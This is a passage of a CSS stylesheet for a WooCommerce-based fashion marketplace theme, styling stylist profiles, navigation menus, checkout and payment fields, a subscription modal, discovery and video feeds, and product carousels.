 }
 .ishopper-stylist-profile-info .shopper-stylist-pilbs{
 	margin-bottom: 15px;
 	display: inline-block;
 	width: 100%;
 	border-top: 1px solid #ebebeb;

 } 
 .ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span{
 	display: inline-block;
 	background: #f2f2f2;
 	padding: 6px 10px 4px 10px;
 	border-radius: 4px;
 	margin:2px; 
 	font-size: 11px;
 	text-transform: capitalize;
 }
 .ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span a{
 	color: #000;
 }
 /*home header*/
 .by-s-plyr-logo , ul.products .by-s-plyr-logo , ul.rec-prods-ul .by-s-plyr-logo {
 	padding: 10px 0px 0px 0px;
 	line-height: 36px;
 	font-size:11px;
 }
 .by-s-plyr-logo a , ul.products .by-s-plyr-logo a , ul.rec-prods-ul .by-s-plyr-logo a {
 	color:#333;
 }

 .by-s-plyr-logo img , ul.products .by-s-plyr-logo img , ul.rec-prods-ul .by-s-plyr-logo img {
 	width:30px!important;
 	height:30px!important;
 	border-radius:50%!important;
 	border:1px solid #ccc;
 	padding:2px;
 	display: inline;
 	float: left;
 	margin-right: 5px!important;
 }
 .woocommerce ul.products li.product .by-s-plyr-logo img{
 	margin-right: 5px!important;
 }

 .top-marquee-journal{
 	display: none !important;
 }
 .search-form-btn-sec{
 	width: 28px;
 	float: right;
 	margin-right: 16px;
 	margin-top: 5px;
 }

 .menu-search-top{
 	display: none;

 	width: 100%;
 	float: right;
 	position: absolute;
 	right: 0px;
 	background: #fff;
 	top: -5px;
 	padding-left: 30px;
 	padding: 25px 15px;
 	z-index: 99;

 }
 .menu-search-top .closesearch {
 	float: right;
 	margin-top: 5px;
 }
 .home  .head-right-nav a {
 	font-size: 9px;

 }
 

 .home .header{
 	
 	border-bottom: 1px solid #eee;
 }

 .main-navigation ul li li a{
 	color: #000;
 	font-size: 12px;
 	font-family: MonumentExtended Light;
 }
 .home .main-navigation ul li li a{
 	color: #000;
 	font-size: 12px;
 	font-family: MonumentExtended Light;
 }
 .main-navigation ul li li  {
 	border-bottom: 1px solid #eee;
 }

 .home .header.scrolled{
 	background: #fff  !important;
 }
 .home .menu-search-top .search-field {

 	padding: 10px 15px;
 	width: 100%;
 	font-size: 14px;

 	outline: none;
 	padding-right: 30px;
 }
 .home .header.scrolled .logo img{
 	filter: invert(0);
 }
 .header  .head-right-nav a.header-signup-btn {

 	padding: 8px 15px 6px 15px; 
 	border-radius: 0px;
 	font-size: 10px;
 	letter-spacing: 0px;
 	font-weight: normal;

 }
 .home .header.scrolled .head-right-nav a.header-signup-btn {
 	background: none;
 	padding: 8px 15px 6px 15px;
 	color: #000;
 	border-color: #000;
 	border-radius: 0px;
 	font-size: 10px;
 	font-family: MonumentExtended Regular;
 }
 .home .header.scrolled .head-right-cart-user img, .home .header.scrolled .head-right-cart-user .cart-customlocation img{
 	filter: invert(0);
 }
 .home .header.scrolled .search-form-btn-sec svg,.home .header.scrolled .search-form-btn-sec svg path{
 	fill: #000;
 }

 .home .header.scrolled .main-navigation ul li a{
 	color: #000;
 }
 .home  .header.scrolled .head-right-nav a {
 	font-size: 9px;
 	color: #000;
 }
 .home  .header.scrolled .menu-search-top .search-field {
 	border-radius: 0px;
 	border-bottom: #000 solid 1px;
 }
 .home   .header.scrolled #menu-toggle-icon span{
 	background: #000 !important;
 }
 .cart-customlocation span {
 	background: #555;
 }

 #order_review{
 	/*background: #f2f2f2;*/
 	padding: 15px;
 	border: 4px;
 }

 .woocommerce-cart footer{
 	background: #fff;
 	position: relative;
 	z-index: 2;
 	border-top: #f2f2f2 solid 1px;
 }

 #add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
 	text-align: left;
 	padding: 0em;
 }
 #wc-stripe-new-payment-method{
 	margin-left: 0px !important;
 }
 .woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field input{
 	font-size: 2rem !important;
 }
 .woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field {
 	height: 2.3rem;
 	padding: 5px;
 	border: 1px solid #ccc;
 	border-radius: 0px;
 	transition: border-color 160ms;
 	-webkit-transition: border-color 160ms;
 	background-color: #fff;
 	font-size: 15px;
 }
 ul.payment_methods label[for=payment_method_stripe], ul.payment_methods label[for=payment_method_square_credit_card]{
 	padding: 15px 0px;
 	/* float: left; */
 	width: 90%;
 	display: inline-block;
 	font-size: 11px;
 }
 .woocommerce-checkout #payment ul.payment_methods li img.stripe-icon {
 	max-width: 39px!important;
 }
 .woocommerce-checkout #payment ul.payment_methods li {
 	font-size: 11px;
 	padding: 0px 20px;
 }
 .woocommerce-checkout #payment .payment_method_paypal .about_paypal {

 	font-size: 1.4em;
 }
 div.wpcf7-mail-sent-ok {
 	border: 0px!important;
 	background: #d9f0d1 !important;
 	padding: 15px !important;
 	font-size: 13px !important;
 	text-align: center;
 	color: #1e570b !important;
 	font-weight: 900;
 }
 #order_review p {
 	font-size: 14px;
 	line-height: 26px;
 }
 .shipping-container{
 	width: 96%;
 	margin:0 auto;
 	font-family: interregular;
 }
 #add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
 	padding: 0px;
 }
 .form-row.place-order{
 	padding: 10px 25px !important;
 }
 .wc-stripe-elements-field, .wc-stripe-iban-element-field {
 	border: 1px solid #ddd  !important;;
 	margin: 5px 0  !important;
 	padding: 10px  !important;
 	background-color: #fff  !important;
 	outline: 0;
 }
 #add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
 	display: none !important;
 }
 #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
 	position: relative;
 	box-sizing: border-box;
 	width: 100%;
 	padding: 1em;
 	margin:  0;
 	font-size: .92em;
 	border-radius: 0px;
 	line-height: 1.5;
 	background-color: #fafafa;
 	color: #515151;
 }
 #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
 	/*background: #ffffff;
 	border-radius: 5px;
 	border: #d9d9d9 solid 1px;*/
 	padding-top: 20px;
 }

 #order_review .shop_table.woocommerce-checkout-review-order-table{
 /*	background: #ffffff;
 border-radius: 5px;*/
 /*border: #d9d9d9 solid 1px;*/
}
.order-total{
	font-weight: bold;
}
.order-total td{
	font-size: 22px !important;
	color: #000;
}
.woocommerce table.shop_table {

	border: 0px; 
}
#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
	margin: 0 0em 0 15px;
}


/* New Menu Dropdown */
.main-navigation ul .mega-menu .sub-menu {
	display: none;
	position: fixed;
	width: 100% !important;
	left: 0px;
	background: #fff;
	margin-left: 0px;
	padding: 10px 40px !important;
	border: 1px solid #f0f0f0;
	border-radius: 0;
	top: 70px;
	box-shadow: 0 6px 12px rgba(0,0,0,.175);
	min-height: 225px;
}
.main-navigation ul .mega-menu .sub-menu .sub-menu {
	position: static !important;
	padding: 10px 0px !important;
	min-height: inherit;
}
.main-navigation ul li li {
	border-bottom: 0px;
}
.main-navigation ul .mega-menu .sub-menu:after, .main-navigation ul .mega-menu .sub-menu:before {
	display: none !important;
}
.main-navigation ul .mega-menu .sub-menu li a{
	border: 0px !important;
	text-transform: uppercase;
	font-weight: normal;
}
.main-navigation ul .mega-menu .sub-menu li {
	padding: 10px 0px;
}
.main-navigation ul .mega-menu .sub-menu li.style-Full-length{
	width: 100%;
	display: inline-block;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-item-inner a{
	padding-top: 230px ;
	display: inline-block;
	width: 100%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-fall-winter a{
	background: url(images/menu-style-item-img-1.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-ald-darke a{
	background: url(images/menu-style-item-img-2.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-ald-newbalance a{
	background: url(images/menu-style-item-img-3.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-aime-leon a{
	background: url(images/menu-style-item-img-4.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-fall-winter-uniform a{
	background: url(images/menu-style-item-img-5.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu li.style-Full-length .sub-menu li{
	float: left;
	width: 20%;
}
.main-navigation ul  .mega-menu .sub-menu .sub-menu li a {
	text-transform: uppercase;
	border-bottom: 0px !important;
	padding: 0px;
	font-size: 10px;
	color: #555;
}
.share-my-story-btn{
	position: relative;
	float: right;
	margin-top: -9px;
}
.share-my-story-btn a{
	background: #000;
	padding: 6px 12px 3px 12px;
	border-radius: 0px;
	margin-top: 10px;
	text-decoration: none;
	display: inline-block;
	margin-left: 15px;
	font-size: 10px;
	color: #fff;
}
.share-my-story-btn .event-share__tooltip span {
	color: rgb(255 255 255);
	font-size: 16px;
	font-weight: bold;
	letter-spacing: 0.09px;
	line-height: 20px;
	white-space: nowrap;
}

.share-my-story-btn .event-share__tooltip::before {
	content: "";
	position: absolute;
	top: -15px;
	right: 9%;
	transform: translateY(50%) rotate(45deg);
	height: 15px;
	width: 15px;
	background-color: inherit;
}

.share-my-story-btn .event-share__tooltip {
	position: absolute;
	top: 56px;
	right: 4px;
	/* transform: translateX(-50%) translateY(-130%); */
	background-color: #000;
	box-shadow: rgba(0, 0, 0, 0.5) 0px 2px 44px 0px;
	z-index: 9999;
	display: none;
	padding: 10px; 
	border-radius: 0px;
	transition: all 0.3s ease 0s;
	width: 180px;
}

.share-my-story-btn .event-share__tooltip.show {
	display: block;
}

.share-my-story-btn .event-share__tooltip a {
	padding: 6px 12px 3px 12px;
	margin-bottom: 10px;
	display: inline-block;
	width: 100%;
	color: #fff;
	background: #292929;
	border-radius: 0px;
	cursor: pointer;
	margin: 0px;
	margin-bottom: 10px;
}
.event-share__tooltip a:last-child{
	margin-bottom: 0px;
}


.event-share__tooltip a span {
	width: 20px;
	margin-right: 10px;
}

.sply-vendor-broadcasts-page .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product {

	min-height: 350px;
}

.dp-product-owner-prof {
	line-height:50px;
	padding-bottom:15px;

}
.dp-product-owner-prof .splyr-name {
	float:left;
	padding-left:6px;
	font-size:14px;
	font-weight: 700;
}
.dp-product-owner-prof .splyr-avatar {
	float:left;
}

.dp-product-owner-prof img {
	border-radius: 50%;
	width: 50px;
	border: 1px solid #ccc;
	padding: 2px;
}
.woocommerce ul.products  li.product .product-content{
	position: relative;
}
 /*.woocommerce ul.products  li.product .product-content .woocommerce-LoopProduct-link{
 	position: absolute;
 	top: 49px;
 	left: 0px;
 	width: 100%;
 	height: 46%;
 }
 */

 ul.products li.product .tinvwl_add_to_wishlist_button {
 	margin-top: 0.5em;
 }

 .woocommerce-cart h1.entry-title{
 	text-align: center;
 	text-transform: uppercase;
 	font-family: Druk Wide !important;
 	font-size: 38px;

 }
 .woocommerce table.shop_table td {
 	border-top: 2px solid rgb(0 0 0 / 100%);

 }
 .woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
 	border-top: 1px solid #e1e1e1 !important;
 }
 .woocommerce-cart .quantity label{
 	display: none;
 }
 .woocommerce-cart .quantity .qty{
 	border: 0px;
 	border-bottom: #000 solid 2px;
 }
 .product-name a{
 	font-size: 14px;
 	font-weight: 700;

 }
 .woocommerce td.product-name dl.variation dt {
 	font-family: MonumentExtended Regular;
 }
 
 .shipping-container form.woocommerce-checkout #customer_details label{
 	display: none !important;

 }
 .shipping-container .woocommerce-info {
 	padding: 1em 2em 1em 2em;
 	margin: 0 0 2em;
 	margin-bottom: 2em;
 	position: relative;
 	color: #000 !important;
 	background-color: #f2f2f2 !important;
 	border-radius: 0px;
 	border: 0px !important;
 	list-style: none;
 	width: auto;
 	word-wrap: break-word;

 	clear: both;
 	margin-bottom: 15px !important;
 	padding: 0.6em 1em !important;
 	font-size: 14px;
 }
 .woocommerce-checkout form .form-row textarea {
 	height: 160px;
 }
 .noproduct-found{
 	text-align: center;
 	padding: 10px;
 	font-size: 10px;
 	background: #f3f2f2;
 	border-radius: 0px;
 	margin: 10px 0px;
 	font-family: MonumentExtended Light;
 }

 .logged-in .vendor-styles-section-inner .style-slide .product-slide-img,.logged-in  .vendor-styles-home-section .style-slide .product-slide-img {

 	min-height: 330px;
 }

 .right_sidebar_off.logged-in .vendor-styles-section-inner .style-slide .product-slide-img, .right_sidebar_off.logged-in .vendor-styles-home-section .style-slide .product-slide-img {
 	min-height: 285px;
 } 


 .tax-dc_vendor_shop.vendortype-shopper-stylist .woocommerce-info{

 	background: #373737 !important;
 	color: #fff !important;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: flow-root;
 	margin: 20px auto;
 	width: 31%;
 	text-align: center;
 	position: relative!important;
 	font-size: 14px;
 	left: 9%;
 	bottom: -20px;
 }

 .mystylebox-product .no-product-found{
 	background: #373737 !important;
 	color: #fff !important;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: flow-root;
 	margin: 20px auto;
 	width: 36%;
 	border:0px !important;
 	text-align: center;
 	position: inherit !important;
 	font-size: 14px;
 }

 /**/

 .subscription-modal-home{
 	position: absolute;
 	top: 15%;
 	left: 0px;
 	width: 100%;
 	z-index: 999;
 }
 .subscription-modal-home .subscription-modal-inner{
 	width: 750px;
 	margin:0 auto; 
 	background: #fff;
 	position: relative;
 }
 .subscription-modal-home .subscription-modal-inner .close-subscription-modal img{
 	width: 100%;
 }
 .subscription-modal-home .subscription-modal-inner .close-subscription-modal{
 	position: absolute;
 	top: 14px;
 	right: 19px;
 	width: 16px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-img{
 	float: left;
 	width: 50%;
 	line-height: 1px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-img img{
 	width: 100%;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form{
 	float: left;
 	width: 50%;
 	padding:50px 25px; 
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row{
 	margin-left: -10px;
 	margin-right: -10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row .sm-form-col{
 	padding:0px 10px;
 	float: left; 
 	width: 50%;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-checkbox{
 	font-size: 10px;
 	line-height: 16px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form h3{
 	font-size: 15px;
 	color: #000;
 	line-height: 21px;
 	margin:0px; 
 	margin-bottom: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field{
 	margin-bottom: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field label{

 	display: block;
 	width: 100%;
 	font-size: 11px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field .form-control{
 	font-size: 11px;
 	display: block;
 	width: 100%;
 	padding:10px 15px;
 	border:#f2f2f2 solid 1px; 
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns{
 	display: inline-block;
 	width: 100%;
 	margin-top: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input{
 	visibility: hidden;
 	display: none;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label{
 	font-size: 10px !important;
 	margin-right: 5px;
 	position: relative; 
 	cursor: pointer;
 	display: inline-block;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span{
 	float: left;
 	margin-top: 5px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span img{
 	width: 12px;
 	opacity: 0;
 	position: absolute;
 	left: 3px;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span.checkbox{
 	border: 2px solid rgba(30,30,30,.2);
 	border-radius: 0px;
 	width: 21px;
 	height: 21px;
 	display: inline-block;
 	padding: 5px;
 	position: relative;
 	margin: 0px;
 	margin-right: 6px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input[type="radio"]:checked + label span.checkbox{
 	background: #000;
 	border-color:#000;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input[type="radio"]:checked + label span.checkbox img {
 	opacity: 1;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form  .btn-primary {
 	border: #000 solid 1px;
 	padding: 10px 36px 6px 36px;
 	background: #000;
 	color: #fff;
 	text-decoration: none;
 	text-transform: uppercase;
 	display: inline-block;
 	margin-top: 20px;
 	font-size: 16px;
 	text-align: center;
 	letter-spacing: 1px;
 	font-weight: bold;
 	cursor: pointer;
 	width: 100%;
 	-webkit-border-radius: 0px;
 	-moz-border-radius: 0px;
 	border-radius: 0px;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 }

 .subscription-modal-overlay {
 	background: rgba(0,0,0,0.7);
 	position: absolute;
 	width: 100%;
 	height: 100%;
 	z-index: 99;
 }
 .splystyles-home-marque{
 	background: #000;
 	font-size: 18px;
 	color: #fff;
 	padding:25px 0px;
 	width: 100%;
 	display: inline-block;
 	float: left; 
 	overflow:hidden;
 	font-family: terminademi;
 }
 .splystyles-home-marque span {
 	padding:0px 15px;
 	text-transform:none;
 }
 .splystyles-home-marque a{
 	color: #fff;
 }
 /* Store Listing Update*/
 #wcmp-store-conatiner .wcmp-cover-picture {
 	height: 230px !important;
 	border-radius:20px;
 }
 #wcmp-store-conatiner .wcmp-store-detail-wrap {
 	padding: 10px 20px 25px !important;
 	min-height: inherit;
 }
 #wcmp-store-conatiner .wcmp-store-detail-list li {
 	padding-left: 0px !important;
 	text-align: center !important;
 }
 .wcmp_rating_wrap, #wcmp-store-conatiner .wcmp-store-picture,#wcmp-store-conatiner .wcmp-store-detail-list li i,#wcmp-store-conatiner .wcmp-store-detail-list li:last-child  {
 	display: none !important;
 }

 #wcmp-store-conatiner .wcmp-store-list:hover,#wcmp-store-conatiner .wcmp-store-list {
 	box-shadow:none !important;
 }
 #wcmp-store-conatiner .wcmp-store-list-wrap {

 	margin-left: -10px !important;
 	margin-right: -10px!important;
 }
 #map{
 	border:#000 solid 2px !important;
 }
 #wcmp-store-conatiner .store-name:hover{
 	text-decoration: underline;
 }

 .splyr-discovery-feed .splyr-discovery-feed-row img{
 	width: 100%;

 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box{
 	width: 33.33%;
 	float: left;
 	line-height: 1px;
 	padding: 10px;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
 	position: relative;
 	height: 300px;
 	overflow: hidden;
 }


 .splyr-discovery-feed .splyr-discovery-feed-row .left{
 	float: left !important;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .right{
 	float: right !important;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3{
 	font-size: 14px;
 	line-height: 20px;
 	font-family: MonumentExtended Regular; 
 	color: #fff;
 	text-transform: capitalize;
 	text-decoration: none;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner  a{
 	text-decoration: none;
 	color: #fff;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content a.view-detail{
 	color:#fff;
 	text-decoration: underline;
 	font-size: 13px;
 	margin-top: 10px;
 } 
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon{
 	position: absolute;
 	right: 15px;
 	top: 15px;
 	color: #fff;
 	font-size: 22px;


 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon i{
 	text-shadow: 0px 3px 6px rgb(0 0 0 / 10%);
 }
 .splyr-channel-story-slider {
 	text-align: center;
 }

 .splyr-channel-story-slider .slick-track{
 	margin:0 auto; 
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content{
 	position: absolute;
 	width: 100%;
 	text-align: center;
 	height: 100%;
 	top: 0px;
 	left: 0px;
 	padding: 15px;
 	color: #fff;
 	display: -webkit-flex;
 	display: -ms-flexbox;
 	display: flex;
 	-webkit-flex-direction: column;
 	-ms-flex-direction: column;
 	flex-direction: column;
 	-webkit-justify-content: center;
 	-ms-flex-pack: center;
 	justify-content: center;
 	background: rgba(0,0,0,0.5);
 	opacity: 0;
 	-webkit-transition: opacity 0.5s ease-in-out;
 	-moz-transition: opacity 0.5s ease-in-out;
 	transition: opacity 0.5s ease-in-out;
 }	
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box:hover .sdfb-content{
 	opacity: 1;
 }	

 .video-feed-wrapper{
 	padding: 60px 0px;
 	line-height: 1px;
 	padding-top: 110px;
 }
 .video-feed-wrapper	video {
 	width: 100%;
 	object-fit: cover;
 	height: 100%;
 	position: relative;
 	z-index: 2;
 }
 .video-feed-wrapper .video-feed-mobile{
 	width: 300px;
 	margin:0 auto;
 	border-radius: 16px;
 	overflow: hidden;
 	position: relative; 
 	
 }
 .video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner{
 	height: 530px;
 	position: relative;
 }

 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block{
 	position: absolute;
 	bottom: 0px;
 	z-index:9;
 	left: 0px;
 	width: 100%;
 	padding: 14px;
 	color: #fff;
 	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
 	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
 	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
 	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3{
 	color: #fff;
 	font-size: 11px;
 	line-height: 16px;
 	font-family: 'MonumentExtended Regular';
 	margin: 0px;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block a{
 	color: #fff;

 }


 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-left-col{
 	width: 80%;
 	float: left;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col{
 	width: 20%;
 	float: right;
 	text-align: right;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col span{
 	display: block;
 	font-size: 18px;
 	padding-top: 15px;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info{
 	display: inline-block;
 	width: 100%;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-logo{
 	float: left;
 	width: 40px

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name{
 	float: left;
 	line-height: 36px;
 	font-size: 10px;
 	width: calc(100% - 45px);

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block  .sdfm-vendor-info   img {
 	width: 30px!important;
 	height: 30px!important;
 	border-radius: 50%!important;

 	display: inline;
 	float: left;
 	margin-right: 5px!important;
 }
 .video-feed-img{
 	height: 100%;
 	width: auto;
 	max-width: inherit;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 50%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-50%);
 	-ms-transform: translateX(-50%) translateY(-50%);
 	-webkit-transform: translateX(-50%) translateY(-50%);
 	-moz-transform: translateX(-50%) translateY(-50%);
 	-o-transform: translateX(-50%) translateY(-50%);
 }
 .splyxp-carosule-section{
 	padding:60px 0px; 
 }
 .splyxp-carosule-section .splyxp-carosule-heading{
 	text-align: center;
 	width: 50%;
 	margin: 0 auto;
 }
 .splyxp-carosule-section .splyxp-carosule-heading h2 {

 	font-size: 34px;
 	line-height: 48px;
 	font-family: Druk Wide;
 	font-weight: normal;
 	margin-bottom: 10px;
 	position: relative;
 	letter-spacing: 1px;
 	text-transform: uppercase;
 }
 .splyxp-carosule-section .splyxp-carosule-heading p{
 	font-size: 14px;
 	line-height: 22px;
 	font-weight: normal;
 	font-family: MonumentExtended Regular;
 	padding: 0px; 
 	letter-spacing: 0px;

 }
 .splyxp-carosule-section .splyxp-carosule-heading h2 span{
 	font-family: Druk Wide;
 	font-weight: normal;
 	-webkit-text-fill-color: transparent;
 	-webkit-text-stroke-width: 1px;
 	-webkit-text-stroke-color: #000;
 	padding: 0px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides{
 	padding-top: 20px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxp-carosule-slide-inner {
 	position: relative;
 	height: 250px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content a{
 	color: #fff;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content h3{
 	font-size: 9px;
 	line-height: 13px;
 	font-family: MonumentExtended Regular;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .cover-img {
 	border-radius: 12px;
 	position: relative;
 	border-radius: 12px;
 	overflow: hidden;
 }
 .splyxp-carosule-section .splyxp-carosule-slides img{
 	/* width:100%; */
 	width: auto;
 	height: 200px;
 	max-width: inherit;
 	left: -25%;
 	position: relative;
 	border-radius: 12px;

 }

 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content{
 	position: absolute;
 	top: 200px;
 	left: 0px;

 	width: 100%;
 	padding: 3px 7px;
 	text-align:left;
 	color: #000;
	/*
 	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%);
 	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
 	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
 	*/
 }



 .splyxp-carosule-section  .slick-prev:before{
 	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
 	background-size: 11px;

 }
 .splyxp-carosule-section  .slick-next:before{
 	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
 	background-size: 11px;
 }



 .splyxp-carosule-section  .slick-prev,
 .splyxp-carosule-section  .slick-next {
 	cursor: pointer;
 	top: 49%;
 	z-index:2;
 	background: #fff;
 	border-radius: 50%;
 	box-shadow: #837f7f 5px 5px 8px;
 	width: 45px;
 	height: 45px;
 }

 .splyxp-carosule-section   .slick-prev {

 	left: 40px;
 }

 .splyxp-carosule-section   .slick-next {
 	right:40px;
 }

 .splyxp-carosule-section  .slick-prev:before,
 .splyxp-carosule-section  .slick-next:before {
 	content: '';
 	font-size: 0px;
 	width: 22px;
 	height: 32px;
 	display: inline-block;
 }


 /*Style modal*/


 .splystyle-styles-modal{
 	position: fixed;
 	top: 5%;
 	left:20%;
 	width: 60%; 
 	min-height: 70%; 
 	max-height: 90%; 
 	z-index: 999;
 	background: #fff;
 	border:#000 solid 1px; 
 	overflow: hidden; 
 	display: none;
 }
 .splystyle-styles-modal  .splystyle-styles-modal-inner{
 	position: relative;
 	min-height: 70vh;
 }
 .splystyle-styles-modal  .splystyle-styles-modal-inner .sssm-close-btn{
 	position: absolute;
 	right: 24px;
 	top: 10px;
 	z-index: 99;
 	width: 15px;
 	cursor:pointer;
 }
 


 .splystyle-styles-modal .sss-modal-img{
 	float: left;
 	width: 50%;
 	border-right:#000 solid 1px;
 	line-height: 1px;
 	background: #e5e6ea;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-prev {
 	left: 20px;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-next {
 	right: 20px;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-prev, .splystyle-styles-modal .sss-modal-img  .slick-next {
 	bottom: 0%;
 	top: inherit;
 	z-index: 99;
 }
 .splystyle-styles-modal .sss-modal-img .slick-initialized .slick-slide{
 	margin:0px; 
 }
 .splystyle-styles-modal .sss-modal-img .slick-prev:before
 {
 	font-family: FontAwesome;
 	content: '\f060';
 }
 .splystyle-styles-modal .sss-modal-img .slick-next:before
 {
 	font-family: FontAwesome;
 	content: '\f061';
 }
 .splystyle-styles-modal .sss-modal-content{
 	float: left;
 	width: 50%;
 	padding:0px; 
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
 	position: absolute; 
 	padding: 20px;
 	height: 70%;
